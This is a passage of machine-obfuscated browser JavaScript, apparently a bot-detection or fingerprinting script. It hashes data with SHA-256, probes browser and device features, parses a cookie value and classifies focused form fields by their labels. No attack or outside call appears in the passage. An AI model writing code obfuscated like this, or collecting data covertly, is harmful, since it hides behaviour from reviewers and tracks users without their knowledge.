xH","z{/,","4D5","!DQ","Z8DS\x3fJ%","R^9Q)G&rW2\x40\"5O&I","30V","EN$U FYD2U5\x40","zI=UJ6W$","^6","H\'\x40J2f)C<TJ","#OrA6L-uuO22G;F\x07#Ja0OD8A$]M:OS6L/]M=\x40U6F5]uNR#V(:G\x07#M$Q1O!HIf3I0","K\'hC","f%B4\x40!R","QF$V","Z\x40S#\x403\b","J;B4c2C ZuqK\"Bl","\nK7fk\x40/\\","yc8H |0PR2V5","J2\r[","g","`W\'I$!WSU8W","","#\x40K\"\x40","\bz6J\'HQ2W\x07M2DE","=n!Nt#W(z4F","T\"V1J0E~>\x40-","`","O\'bH3\x40","K&DS","4M$}!NW\x07W.M:M","\x40:OB","9P,\\"," \tA3HK;","O","$N(","%\tO","jYs\"=;l1\x40B=DgfR=tFh","K.","^\'NJ\'Q","1\x400oR:G$","\"q4RC=C-[!NW1M7\'b8BA;z","30","","4VB$J,\bC","","X","K<FO#","(","z6","c4ON\'P-\tG:Oq>\x4068\x404CK2A","&TE$F3K","4A\".J:pW8D2ObW1F=M3Mx\x07W.]0","M5\r]o","\tA\'Dp2GKSF4N(k-BB\'Q(","1HT\'D5k#DI#","\x3fB:C","C","%[2","","R","cH8I$","o8Y","Rb","]",">u)\tAIH#J\"Z","JB.f.","\"B0ON\"H89k\nsB4J3\\","\"A8Dx6V8}6SN\'Q\bA","q+L","rO8F*X0A8Wa5\\0BS8W","3J]","-\\:LN$\x40","zysw0","3\f[0RS\x40%e0Xt.V5o6BB$V","O9MB3u)Z:L","t2W7KNU<\x4032\x40!\x40N9\x403","8HJ2q8]","C<U","S6BK","%NN9Q$GM:\x40U$\x40h","8K*^\'DT$","1DQ>F$Z<NI","x\bR$\\<WB%z2G%Ux1P/","G;\x40K;\\\r","L2%C0NR#\x00\tG#D","\\18\\\'NU","6NI#L/","SQ6I","{]p\x40G"];};var gFd=function R6d(HXd,Zbd){'use strict';var hEd=R6d;switch(HXd){case jj:{var wTd=function(kvd,Sbd){k5.push(Vwd);if(M6(Psd)){for(var Lbd=hB;nP(Lbd,tm);++Lbd){if(nP(Lbd,Kb)||tv(Lbd,lK[Wr])||tv(Lbd,vB)||tv(Lbd,lK[kY])){H2d[Lbd]=tT(Fq);}else{H2d[Lbd]=Psd[w5(typeof MX()[mY(DI)],dq([],[][[]]))?MX()[mY(hB)](AY,jB):MX()[mY(n1)].call(null,GV,zgd)];Psd+=C[MX()[mY(kY)].apply(null,[xY,I0])][AV()[P3(Yl)](pm,M6(M6([])),px,ttd)](Lbd);}}}var Srd=rE()[Gr(nv)](hUd,jB,nv,xT);for(var XEd=hB;nP(XEd,kvd[MX()[mY(hB)](AY,jB)]);XEd++){var zvd=kvd[Ks()[Dv(kY)](dS,Dx)](XEd);var LEd=bT(vHd(Sbd,qr),lK[DI]);Sbd*=lK[Qq];Sbd&=lK[qr];Sbd+=lK[gp];Sbd&=lK[dI];var PXd=H2d[kvd[MX()[mY(JV)](rC,PP)](XEd)];if(tv(typeof zvd[AV()[P3(bv)].apply(null,[nK,pm,vZ,mtd])],w5(typeof AV()[P3(G4)],dq([],[][[]]))?AV()[P3(PS)].apply(null,[MS,f3,hB,GNd]):AV()[P3(DI)].apply(null,[vm,nK,Ap,nhd]))){var sEd=zvd[w5(typeof AV()[P3(W2)],dq('',[][[]]))?AV()[P3(bv)](nK,M6([]),M6(M6(hB)),mtd):AV()[P3(DI)].call(null,Ehd,zp,dI,B2)](hB);if(QP(sEd,Kb)&&nP(sEd,tm)){PXd=H2d[sEd];}}if(QP(PXd,lK[Fq])){var JXd=LT(LEd,Psd[MX()[mY(hB)].apply(null,[AY,jB])]);PXd+=JXd;PXd%=Psd[MX()[mY(hB)].call(null,AY,jB)];zvd=Psd[PXd];}Srd+=zvd;}var RFd;return k5.pop(),RFd=Srd,RFd;};var TJd=function(Xrd){var qXd=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Nsd=0x6a09e667;var dXd=0xbb67ae85;var pYd=0x3c6ef372;var PEd=0xa54ff53a;var CBd=0x510e527f;var BJd=0x9b05688c;var xYd=0x1f83d9ab;var pbd=0x5be0cd19;var Pbd=Qb(Xrd);var znd=Pbd["length"]*8;Pbd+=C["String"]["fromCharCode"](0x80);var lbd=Pbd["length"]/4+2;var OYd=C["Math"]["ceil"](lbd/16);var nPd=new (C["Array"])(OYd);for(var FXd=0;FXd<OYd;FXd++){nPd[FXd]=new (C["Array"])(16);for(var B6d=0;B6d<16;B6d++){nPd[FXd][B6d]=Pbd["charCodeAt"](FXd*64+B6d*4)<<24|Pbd["charCodeAt"](FXd*64+B6d*4+1)<<16|Pbd["charCodeAt"](FXd*64+B6d*4+2)<<8|Pbd["charCodeAt"](FXd*64+B6d*4+3)<<0;}}var pvd=znd/C["Math"]["pow"](2,32);nPd[OYd-1][14]=C["Math"]["floor"](pvd);nPd[OYd-1][15]=znd;for(var Ebd=0;Ebd<OYd;Ebd++){var ZUd=new (C["Array"])(64);var vYd=Nsd;var BBd=dXd;var vsd=pYd;var Cvd=PEd;var PTd=CBd;var Z5d=BJd;var Jsd=xYd;var dsd=pbd;for(var JOd=0;JOd<64;JOd++){var q6d=void 0,H5d=void 0,m6d=void 0,Wrd=void 0,hYd=void 0,TFd=void 0;if(JOd<16)ZUd[JOd]=nPd[Ebd][JOd];else{q6d=Ybd(ZUd[JOd-15],7)^Ybd(ZUd[JOd-15],18)^ZUd[JOd-15]>>>3;H5d=Ybd(ZUd[JOd-2],17)^Ybd(ZUd[JOd-2],19)^ZUd[JOd-2]>>>10;ZUd[JOd]=ZUd[JOd-16]+q6d+ZUd[JOd-7]+H5d;}H5d=Ybd(PTd,6)^Ybd(PTd,11)^Ybd(PTd,25);m6d=PTd&Z5d^~PTd&Jsd;Wrd=dsd+H5d+m6d+qXd[JOd]+ZUd[JOd];q6d=Ybd(vYd,2)^Ybd(vYd,13)^Ybd(vYd,22);hYd=vYd&BBd^vYd&vsd^BBd&vsd;TFd=q6d+hYd;dsd=Jsd;Jsd=Z5d;Z5d=PTd;PTd=Cvd+Wrd>>>0;Cvd=vsd;vsd=BBd;BBd=vYd;vYd=Wrd+TFd>>>0;}Nsd=Nsd+vYd;dXd=dXd+BBd;pYd=pYd+vsd;PEd=PEd+Cvd;CBd=CBd+PTd;BJd=BJd+Z5d;xYd=xYd+Jsd;pbd=pbd+dsd;}return [Nsd>>24&0xff,Nsd>>16&0xff,Nsd>>8&0xff,Nsd&0xff,dXd>>24&0xff,dXd>>16&0xff,dXd>>8&0xff,dXd&0xff,pYd>>24&0xff,pYd>>16&0xff,pYd>>8&0xff,pYd&0xff,PEd>>24&0xff,PEd>>16&0xff,PEd>>8&0xff,PEd&0xff,CBd>>24&0xff,CBd>>16&0xff,CBd>>8&0xff,CBd&0xff,BJd>>24&0xff,BJd>>16&0xff,BJd>>8&0xff,BJd&0xff,xYd>>24&0xff,xYd>>16&0xff,xYd>>8&0xff,xYd&0xff,pbd>>24&0xff,pbd>>16&0xff,pbd>>8&0xff,pbd&0xff];};var tYd=function(){var s5d=p4();var snd=-1;if(s5d["indexOf"]('Trident/7.0')>-1)snd=11;else if(s5d["indexOf"]('Trident/6.0')>-1)snd=10;else if(s5d["indexOf"]('Trident/5.0')>-1)snd=9;else snd=0;return snd>=9;};var fXd=function(){var NJd=POd();var BEd=C["Object"]["prototype"]["hasOwnProperty"].call(C["Navigator"]["prototype"],'mediaDevices');var sTd=C["Object"]["prototype"]["hasOwnProperty"].call(C["Navigator"]["prototype"],'serviceWorker');var BPd=! !C["window"]["browser"];var qFd=typeof C["ServiceWorker"]==='function';var IBd=typeof C["ServiceWorkerContainer"]==='function';var z6d=typeof C["frames"]["ServiceWorkerRegistration"]==='function';var QXd=C["window"]["location"]&&C["window"]["location"]["protocol"]==='http:';var Snd=NJd&&(!BEd||!sTd||!qFd||!BPd||!IBd||!z6d)&&!QXd;return Snd;};var POd=function(){var cOd=p4();var G2d=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](cOd);var hrd=C["navigator"]["platform"]==='MacIntel'&&C["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](cOd)&&!C["window"]["MSStream"]&&typeof C["navigator"]["standalone"]!=='undefined';return G2d||hrd;};var MPd=function(vrd){var fPd=C["Math"]["floor"](C["Math"]["random"]()*100000+10000);var Lsd=C["String"](vrd*fPd);var nrd=0;var nsd=[];var t5d=Lsd["length"]>=18?true:false;while(nsd["length"]<6){nsd["push"](C["parseInt"](Lsd["slice"](nrd,nrd+2),10));nrd=t5d?nrd+3:nrd+2;}var xEd=OK(nsd);return [fPd,xEd];};var qEd=function(lPd){if(lPd===null||lPd===undefined){return 0;}var GBd=function JEd(Mqd){return lPd["toLowerCase"]()["includes"](Mqd["toLowerCase"]());};var XYd=0;(Fvd&&Fvd["fields"]||[])["some"](function(xqd){var v6d=xqd["type"];var rYd=xqd["labels"];if(rYd["some"](GBd)){XYd=DJd[v6d];if(xqd["extensions"]&&xqd["extensions"]["labels"]&&xqd["extensions"]["labels"]["some"](function(Asd){return lPd["toLowerCase"]()["includes"](Asd["toLowerCase"]());})){XYd=DJd[xqd["extensions"]["type"]];}return true;}return false;});return XYd;};var JJd=function(r5d){if(r5d===undefined||r5d==null){return false;}var qOd=function V5d(Qrd){return r5d["toLowerCase"]()===Qrd["toLowerCase"]();};return UEd["some"](qOd);};var Xqd=function(dqd){try{var OPd=new (C["Set"])(C["Object"]["values"](DJd));return dqd["split"](';')["some"](function(Evd){var ZFd=Evd["split"](',');var MXd=C["Number"](ZFd[ZFd["length"]-1]);return OPd["has"](MXd);});}catch(mEd){return false;}};var IJd=function(WFd){var rFd='';var h5d=0;if(WFd==null||C["document"]["activeElement"]==null){return LK(Kc,["elementFullId",rFd,"elementIdType",h5d]);}var N6d=['id','name','for','placeholder','aria-label','aria-labelledby'];N6d["forEach"](function(Sqd){if(!WFd["hasAttribute"](Sqd)||rFd!==''&&h5d!==0){return;}var Kvd=WFd["getAttribute"](Sqd);if(rFd===''&&(Kvd!==null||Kvd!==undefined)){rFd=Kvd;}if(h5d===0){h5d=qEd(Kvd);}});return LK(Kc,["elementFullId",rFd,"elementIdType",h5d]);};var wJd=function(GTd){var HJd;if(GTd==null){HJd=C["document"]["activeElement"];}else HJd=GTd;if(C["document"]["activeElement"]==null)return -1;var Y5d=HJd["getAttribute"]('name');if(Y5d==null){var mYd=HJd["getAttribute"]('id');if(mYd==null)return -1;else return rQd(mYd);}return rQd(Y5d);};var bTd=function(G5d){var p6d=-1;var xrd=[];if(! !G5d&&typeof G5d==='string'&&G5d["length"]>0){var W5d=G5d["split"](';');if(W5d["length"]>1&&W5d[W5d["length"]-1]===''){W5d["pop"]();}p6d=C["Math"]["floor"](C["Math"]["random"]()*W5d["length"]);var Ysd=W5d[p6d]["split"](',');for(var Tqd in Ysd){if(!C["isNaN"](Ysd[Tqd])&&!C["isNaN"](C["parseInt"](Ysd[Tqd],10))){xrd["push"](Ysd[Tqd]);}}}else{var V6d=C["String"](Fgd(1,5));var tXd='1';var nFd=C["String"](Fgd(20,70));var zFd=C["String"](Fgd(100,300));var IPd=C["String"](Fgd(100,300));xrd=[V6d,tXd,nFd,zFd,IPd];}return [p6d,xrd];};var LPd=function(Vnd,ZEd){var UJd=typeof Vnd==='string'&&Vnd["length"]>0;var kEd=!C["isNaN"](ZEd)&&(C["Number"](ZEd)===-1||Fbd()<C["Number"](ZEd));if(!(UJd&&kEd)){return false;}var Z6d='^([a-fA-F0-9]{31,32})$';return Vnd["search"](Z6d)!==-1;};var x5d=function(Brd,nbd,R2d){var w5d;do{w5d=svd(lR,[Brd,nbd]);}while(tv(LT(w5d,R2d),hB));return w5d;};var tJd=function(SBd){k5.push(kY);var cvd=POd(SBd);var KBd=C[Ks()[Dv(gp)].apply(null,[NC,rW])][rE()[Gr(lq)](U3,Vk,dS,QE)][rE()[Gr(A6)](ncd,Ap,M6(hB),wm)].call(C[cY()[xX(NC)](lT,M6(hB),Qcd)][rE()[Gr(lq)](U3,gp,PS,QE)],cY()[xX(MS)](Nf,C6,XK));var bnd=C[Ks()[Dv(gp)](NC,rW)][tv(typeof rE()[Gr(XV)],dq('',[][[]]))?rE()[Gr(qr)].call(null,mk,EV,CY,PS):rE()[Gr(lq)](U3,nK,M6({}),QE)][rE()[Gr(A6)](ncd,Yl,pJ,wm)].call(C[cY()[xX(NC)].call(null,lT,Nb,Qcd)][w5(typeof rE()[Gr(dI)],dq([],[][[]]))?rE()[Gr(lq)](U3,I0,dS,QE):rE()[Gr(qr)](PL,fJ,M6(M6(hB)),b3)],WL()[KC(qr)](O0,Qq,M6({}),Cp,HB));var Eqd=M6(M6(C[cY()[xX(kY)](Es,M6(hB),vgd)][rE()[Gr(F4)](t9,G4,kY,A3)]));var dOd=tv(typeof C[Ks()[Dv(xl)].call(null,MZ,VI)],AV()[P3(PS)](MS,jZ,Fq,bv));var zYd=tv(typeof C[w5(typeof cY()[xX(DI)],'undefined')?cY()[xX(Rq)].apply(null,[JD,M6({}),HI]):cY()[xX(tJ)](MI,tC,Zwd)],AV()[P3(PS)](MS,LP,CY,bv));var j6d=tv(typeof C[w5(typeof Ks()[Dv(XV)],dq('',[][[]]))?Ks()[Dv(JM)].call(null,qr,PS):Ks()[Dv(Wr)].call(null,lm,UI)][NW()[qS(dI)](m6,FAd,l1,vl)],AV()[P3(PS)](MS,bv,C6,bv));var MJd=C[cY()[xX(kY)](Es,xl,vgd)][rE()[Gr(fJ)](Mcd,M6(M6(Fq)),m1,WB)]&&tv(C[tv(typeof cY()[xX(JV)],'undefined')?cY()[xX(tJ)].apply(null,[Zzd,M6(M6(Fq)),K7d]):cY()[xX(kY)].call(null,Es,lT,vgd)][rE()[Gr(fJ)](Mcd,Vk,pJ,WB)][AV()[P3(XV)](wf,zp,pm,Jtd)],AV()[P3(Cs)].apply(null,[xl,NM,bv,XV]));var wXd=cvd&&(M6(KBd)||M6(bnd)||M6(dOd)||M6(Eqd)||M6(zYd)||M6(j6d))&&M6(MJd);var Bnd;return k5.pop(),Bnd=wXd,Bnd;};var hsd=function(jYd){k5.push(Mcd);var pEd;return pEd=Grd()[NW()[qS(qr)].apply(null,[Kl,JL,Ap,kY])](function XPd(Pqd){k5.push(MS);while(Fq)switch(Pqd[rE()[Gr(Uq)](rUd,M6(M6([])),qp,JM)]=Pqd[MX()[mY(LX)].apply(null,[MQd,fl])]){case hB:if(mr(MX()[mY(F4)](zNd,gL),C[AV()[P3(Q6)].apply(null,[vl,Rq,lq,N4])])){Pqd[MX()[mY(LX)](MQd,fl)]=nv;break;}{var JTd;return JTd=Pqd[rE()[Gr(d4)].call(null,m7d,d4,M6({}),GW)](Ks()[Dv(IC)].call(null,sZ,Azd),null),k5.pop(),JTd;}case nv:{var mTd;return mTd=Pqd[rE()[Gr(d4)](m7d,LP,M6(M6({})),GW)](tv(typeof Ks()[Dv(Rq)],'undefined')?Ks()[Dv(Wr)](HGd,Gdd):Ks()[Dv(IC)](sZ,Azd),C[AV()[P3(Q6)](vl,M6([]),M6([]),N4)][MX()[mY(F4)].call(null,zNd,gL)][cY()[xX(KW)].call(null,qp,Kb,Jl)](jYd)),k5.pop(),mTd;}case lq:case tv(typeof Yf()[mW(Wr)],'undefined')?Yf()[mW(DI)].call(null,Pcd,RV,xl,PD):Yf()[mW(PS)](BQd,lq,I0,Pm):{var nXd;return nXd=Pqd[TM()[Ql(G4)](tC,Wr,bAd,KW)](),k5.pop(),nXd;}}k5.pop();},null,null,null,C[cY()[xX(QS)](Jwd,dI,MJ)]),k5.pop(),pEd;};var j2d=function(){if(M6({})){}else if(M6(wA)){}else if(M6(M6(wA))){return function SFd(Hrd){k5.push(DI);var Gnd=LT(Hrd[AV()[P3(NC)](Uq,M6(hB),l1,zAd)],lK[IC]);var rEd=Gnd;var FJd=C[rE()[Gr(kY)].call(null,BAd,pJ,DL,gp)](C[MX()[mY(kY)](v3,I0)][AV()[P3(Yl)](pm,hB,Ob,WD)](XV),dI);for(var grd=hB;nP(grd,kY);grd++){var m5d=LT(C[rE()[Gr(kY)].call(null,BAd,EV,CY,gp)](wFd(Gnd,C[MX()[mY(Qq)](Y9,qr)][MX()[mY(fJ)](cwd,P0)](dI,grd)),dI),dI);var FOd=dq(m5d,Fq);var WJd=qK(m5d);rEd=WJd(rEd,FOd);}var w6d;return w6d=AB(rEd,FJd)[MX()[mY(xl)](MQd,Nb)](),k5.pop(),w6d;};}else{}};var qsd=function(){k5.push(Bjd);try{var Jvd=k5.length;var Zsd=M6([]);var kqd=A9();var xnd=PFd()[AV()[P3(I0)](jB,M6(M6({})),Rq,BE)](new (C[tv(typeof rE()[Gr(pm)],dq([],[][[]]))?rE()[Gr(qr)](tcd,Ip,Wr,Ugd):rE()[Gr(QS)](wb,M6([]),NM,PP)])(tv(typeof Ks()[Dv(W2)],'undefined')?Ks()[Dv(Wr)](BNd,Nf):Ks()[Dv(vB)](j8,zk),AV()[P3(RL)](Es,lT,hB,Y2)),AV()[P3(MS)](gp,Cs,G4,MNd));var A2d=A9();var vvd=AB(A2d,kqd);var wnd;return wnd=LK(Kc,[NW()[qS(tJ)](SS,Jwd,px,qr),xnd,w5(typeof TM()[Ql(lq)],dq(rE()[Gr(nv)](zQd,r3,M6(M6([])),xT),[][[]]))?TM()[Ql(A6)](xl,nv,Bgd,vB):TM()[Ql(Fq)].apply(null,[q6,Pcd,hNd,qr]),vvd]),k5.pop(),wnd;}catch(FBd){k5.splice(AB(Jvd,Fq),Infinity,Bjd);var Prd;return k5.pop(),Prd={},Prd;}k5.pop();};var PFd=function(){k5.push(h9);var IUd=C[tv(typeof rE()[Gr(kY)],dq('',[][[]]))?rE()[Gr(qr)](qcd,F4,EV,lwd):rE()[Gr(I0)](jm,kY,jB,CY)][tv(typeof AV()[P3(QS)],dq([],[][[]]))?AV()[P3(DI)].call(null,F4,M6(M6(hB)),gp,W2):AV()[P3(wm)].call(null,N4,lq,Kb,xx)]?C[rE()[Gr(I0)](jm,KE,bv,CY)][AV()[P3(wm)].apply(null,[N4,OY,Uq,xx])]:tT(lK[bv]);var Fnd=C[rE()[Gr(I0)].apply(null,[jm,M6(hB),M6(M6(hB)),CY])][tv(typeof MX()[mY(dI)],'undefined')?MX()[mY(n1)](zV,pm):MX()[mY(I0)].apply(null,[q8,dC])]?C[tv(typeof rE()[Gr(HB)],dq('',[][[]]))?rE()[Gr(qr)](YM,LC,Rq,J3):rE()[Gr(I0)](jm,F4,M6(M6({})),CY)][MX()[mY(I0)].call(null,q8,dC)]:tT(Uw[MX()[mY(d4)].call(null,Rr,F4)]());var YBd=C[AV()[P3(Q6)](vl,qp,RL,WHd)][AV()[P3(LP)](sI,M6({}),M6(M6([])),Ct)]?C[AV()[P3(Q6)].apply(null,[vl,l1,wm,WHd])][w5(typeof AV()[P3(pm)],dq([],[][[]]))?AV()[P3(LP)](sI,M6(M6([])),M6([]),Ct):AV()[P3(DI)](TGd,M6(M6(hB)),nv,N0)]:tT(Fq);var JYd=C[AV()[P3(Q6)](vl,M6({}),qr,WHd)][NW()[qS(G4)](II,IL,DL,tJ)]?C[AV()[P3(Q6)].call(null,vl,YW,P0,WHd)][tv(typeof NW()[qS(nv)],dq(rE()[Gr(nv)].apply(null,[ntd,M6(M6({})),LP,xT]),[][[]]))?NW()[qS(lq)](FRd,BAd,px,qm):NW()[qS(G4)].call(null,II,IL,gp,tJ)]():tT(lK[bv]);var MFd=C[tv(typeof AV()[P3(gp)],dq([],[][[]]))?AV()[P3(DI)](VHd,hB,tC,wGd):AV()[P3(Q6)](vl,ms,M6(M6([])),WHd)][cY()[xX(LP)](zp,Ip,zAd)]?C[AV()[P3(Q6)].call(null,vl,Kb,XV,WHd)][cY()[xX(LP)].apply(null,[zp,IC,zAd])]:tT(Fq);var Kqd=tT(Fq);var Dqd=[rE()[Gr(nv)].apply(null,[ntd,M6(hB),KW,xT]),Kqd,tv(typeof TM()[Ql(A6)],dq([],[][[]]))?TM()[Ql(Fq)].call(null,Jtd,Im,Im,NM):TM()[Ql(n1)].apply(null,[Wl,lq,BL,LC]),mV(Zt,[]),mV(bU,[]),mV(Vd,[]),mV(bj,[]),mV(wO,[]),mV(sN,[]),IUd,Fnd,YBd,JYd,MFd];var xsd;return xsd=Dqd[cY()[xX(Yl)](sI,zp,W1)](VK()[kI(Wr)](NM,IQd,lT,Fq)),k5.pop(),xsd;};var bPd=function(){k5.push(Nb);var pJd;return pJd=mV(G,[C[w5(typeof cY()[xX(Qq)],dq([],[][[]]))?cY()[xX(kY)](Es,gp,QHd):cY()[xX(tJ)].call(null,VC,wm,N4)]]),k5.pop(),pJd;};var O6d=function(){var t6d=[crd,b5d];var bBd=s6(vnd);k5.push(kRd);if(w5(bBd,M6({}))){try{var h6d=k5.length;var w2d=M6(wA);var TOd=C[w5(typeof AV()[P3(lq)],dq([],[][[]]))?AV()[P3(Gq)](I5,wm,M6(M6(Fq)),RT):AV()[P3(DI)].apply(null,[Ol,Es,A6,Chd])](bBd)[Yf()[mW(Wr)](GV,kY,Yl,YP)](cY()[xX(YW)].call(null,A6,p2,bJ));if(QP(TOd[MX()[mY(hB)](R5,jB)],Wr)){var O5d=C[rE()[Gr(kY)].apply(null,[Q2,EV,RL,gp])](TOd[nv],dI);O5d=C[AV()[P3(F4)](LP,Ob,nv,Q2)](O5d)?crd:O5d;t6d[hB]=O5d;}}catch(fqd){k5.splice(AB(h6d,Fq),Infinity,kRd);}}var fFd;return k5.pop(),fFd=t6d,fFd;};var UTd=function(){var hnd=[tT(lK[bv]),tT(Fq)];k5.push(mQd);var CUd=s6(SXd);if(w5(CUd,M6([]))){try{var xFd=k5.length;var VXd=M6(M6(YU));var Ibd=C[AV()[P3(Gq)](I5,YW,Kb,qW)](CUd)[Yf()[mW(Wr)].apply(null,[GV,kY,I0,FNd])](cY()[xX(YW)].apply(null,[A6,G4,ck]));if(QP(Ibd[w5(typeof MX()[mY(jB)],'undefined')?MX()[mY(hB)].call(null,Vb,jB):MX()[mY(n1)](x4,HD)],Wr)){var Nqd=C[rE()[Gr(kY)].apply(null,[Nx,Vk,MS,gp])](Ibd[Uw[MX()[mY(d4)].call(null,dk,F4)]()],dI);var k5d=C[w5(typeof rE()[Gr(LX)],'undefined')?rE()[Gr(kY)](Nx,hf,Um,gp):rE()[Gr(qr)].call(null,SRd,NM,ms,wV)](Ibd[lq],dI);Nqd=C[AV()[P3(F4)](LP,M6([]),I0,Nx)](Nqd)?tT(Fq):Nqd;k5d=C[AV()[P3(F4)].call(null,LP,NM,EV,Nx)](k5d)?tT(lK[bv]):k5d;hnd=[k5d,Nqd];}}catch(sbd){k5.splice(AB(xFd,Fq),Infinity,mQd);}}var Vrd;return k5.pop(),Vrd=hnd,Vrd;};var vTd=function(){k5.push(V4);var Lvd=rE()[Gr(nv)](pf,sI,m6,xT);var A6d=s6(SXd);if(A6d){try{var bFd=k5.length;var kOd=M6({});var L6d=C[AV()[P3(Gq)](I5,U4,Gq,Zp)](A6d)[Yf()[mW(Wr)](GV,kY,Ap,hC)](cY()[xX(YW)](A6,Q6,jUd));Lvd=L6d[hB];}catch(QTd){k5.splice(AB(bFd,Fq),Infinity,V4);}}var YOd;return k5.pop(),YOd=Lvd,YOd;};var Fqd=function(){var YFd=s6(SXd);k5.push(b8);if(YFd){try{var R5d=k5.length;var bOd=M6(wA);var lTd=C[AV()[P3(Gq)](I5,px,P0,VD)](YFd)[Yf()[mW(Wr)](GV,kY,C6,VHd)](cY()[xX(YW)].apply(null,[A6,I5,UL]));if(QP(lTd[MX()[mY(hB)](kn,jB)],lK[px])){var Gbd=C[rE()[Gr(kY)].call(null,Z6,P0,Rq,gp)](lTd[Qq],dI);var EUd;return EUd=C[AV()[P3(F4)].call(null,LP,tJ,Um,Z6)](Gbd)||tv(Gbd,tT(Fq))?tT(lK[bv]):Gbd,k5.pop(),EUd;}}catch(Q6d){k5.splice(AB(R5d,Fq),Infinity,b8);var Dsd;return k5.pop(),Dsd=tT(Fq),Dsd;}}var RTd;return k5.pop(),RTd=tT(Fq),RTd;};var rOd=function(){k5.push(rl);var kTd=s6(SXd);if(kTd){try{var N5d=k5.length;var n6d=M6([]);var d5d=C[AV()[P3(Gq)].apply(null,[I5,EV,M6(M6({})),xs])](kTd)[Yf()[mW(Wr)].call(null,GV,kY,vl,s5)](cY()[xX(YW)].apply(null,[A6,M6(Fq),k2]));if(tv(d5d[MX()[mY(hB)](Uk,jB)],lK[px])){var xbd;return k5.pop(),xbd=d5d[DI],xbd;}}catch(rBd){k5.splice(AB(N5d,Fq),Infinity,rl);var TUd;return k5.pop(),TUd=null,TUd;}}var Crd;return k5.pop(),Crd=null,Crd;};var wvd=function(hOd,jvd){k5.push(w3);for(var E5d=hB;nP(E5d,jvd[MX()[mY(hB)](qY,jB)]);E5d++){var LJd=jvd[E5d];LJd[rE()[Gr(gp)].call(null,pv,LC,Lq,N4)]=LJd[rE()[Gr(gp)](pv,CY,LC,N4)]||M6(wA);LJd[tv(typeof AV()[P3(fJ)],'undefined')?AV()[P3(DI)].call(null,DW,M6(M6(Fq)),Nf,HUd):AV()[P3(JV)].call(null,JV,Uq,LC,ZJ)]=M6(YU);if(mr(AV()[P3(A6)](W8,Ap,I0,Gb),LJd))LJd[w5(typeof AV()[P3(PP)],dq('',[][[]]))?AV()[P3(W2)](fJ,I5,jZ,wr):AV()[P3(DI)].call(null,pI,qp,wV,z4)]=M6(YU);C[Ks()[Dv(gp)].call(null,NC,tq)][w5(typeof Ks()[Dv(qr)],dq([],[][[]]))?Ks()[Dv(dI)].call(null,hS,Jn):Ks()[Dv(Wr)](w3,xm)](hOd,Bqd(LJd[AV()[P3(Vk)](qr,JM,M6(M6([])),wY)]),LJd);}k5.pop();};var BFd=function(jOd,nBd,lYd){k5.push(JW);if(nBd)wvd(jOd[rE()[Gr(lq)].call(null,PW,DI,M6(M6({})),QE)],nBd);if(lYd)wvd(jOd,lYd);C[Ks()[Dv(gp)].call(null,NC,gb)][Ks()[Dv(dI)].call(null,hS,jr)](jOd,rE()[Gr(lq)](PW,HZ,YW,QE),LK(Kc,[AV()[P3(W2)](fJ,QS,gp,Chd),M6(M6(YU))]));var U2d;return k5.pop(),U2d=jOd,U2d;};var Bqd=function(cBd){k5.push(BAd);var Cnd=rXd(cBd,tv(typeof Lv()[xB(A6)],dq(rE()[Gr(nv)].call(null,HR,M6(M6([])),JM,xT),[][[]]))?Lv()[xB(nv)](WHd,XV,fV,pJ,ms,Uq):Lv()[xB(Wr)](DI,QS,X5,W2,I0,Fq));var h2d;return h2d=ML(cY()[xX(px)].apply(null,[JM,M6([]),lJ]),vBd(Cnd))?Cnd:C[MX()[mY(kY)](bX,I0)](Cnd),k5.pop(),h2d;};var rXd=function(wEd,Mvd){k5.push(Qwd);if(MW(MX()[mY(HB)](SR,W2),vBd(wEd))||M6(wEd)){var WOd;return k5.pop(),WOd=wEd,WOd;}var jPd=wEd[C[tv(typeof rE()[Gr(r3)],dq('',[][[]]))?rE()[Gr(qr)](mD,A6,vB,cQd):rE()[Gr(dI)].call(null,HT,M6(M6(Fq)),M6(M6([])),T4)][NW()[qS(A6)](MM,tW,NC,tJ)]];if(w5(gW(hB),jPd)){var F5d=jPd.call(wEd,Mvd||Ks()[Dv(G4)](fI,qX));if(MW(MX()[mY(HB)](SR,W2),vBd(F5d))){var xTd;return k5.pop(),xTd=F5d,xTd;}throw new (C[cY()[xX(JV)].apply(null,[l4,wm,IQd])])(AV()[P3(r3)](fl,qp,IC,Uv));}var NYd;return NYd=(tv(Lv()[xB(Wr)].apply(null,[DI,OY,Xm,W2,M6(Fq),jp]),Mvd)?C[MX()[mY(kY)](p5,I0)]:C[MX()[mY(sI)].apply(null,[BW,A6])])(wEd),k5.pop(),NYd;};var Kbd=function(WPd){if(M6(WPd)){VFd=lK[pm];DPd=GW;CFd=vl;EJd=Yl;JBd=Yl;b6d=lK[d4];Gvd=Yl;xXd=Yl;Xvd=Yl;}};var VYd=function(){k5.push(phd);Rnd=rE()[Gr(nv)].call(null,swd,F4,lS,xT);UXd=hB;Rvd=hB;pnd=hB;Qvd=rE()[Gr(nv)](swd,M6(M6([])),xl,xT);MUd=hB;wPd=hB;gYd=hB;G6d=w5(typeof rE()[Gr(KE)],dq('',[][[]]))?rE()[Gr(nv)].call(null,swd,Kp,PP,xT):rE()[Gr(qr)].call(null,tzd,nv,M6(M6(hB)),MD);pBd=hB;k5.pop();fJd=lK[Fq];zBd=lK[Fq];OOd=hB;zOd=hB;ZPd=hB;};var 